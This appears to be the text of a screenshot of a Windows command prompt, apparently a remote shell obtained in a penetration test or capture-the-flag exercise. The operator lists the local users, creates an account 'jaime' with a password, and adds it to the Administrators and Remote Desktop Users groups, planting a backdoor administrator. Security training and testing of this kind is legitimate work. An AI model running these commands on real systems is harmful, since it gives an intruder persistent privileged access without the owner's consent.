 C:\WINDOWS\system32>net users
net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
l3s7r0z
The command completed with one or more errors.
C:\WINDOWS\system32>net user /add jaime Bru73f0rc3_
net user /add jaime Bru73f0rc3_
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators jaime /add
net localgroup administrators jaime /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup "Remote Desktop Users" jaime /add
net localgroup "Remote Desktop Users" jaime /add
The command completed successfully.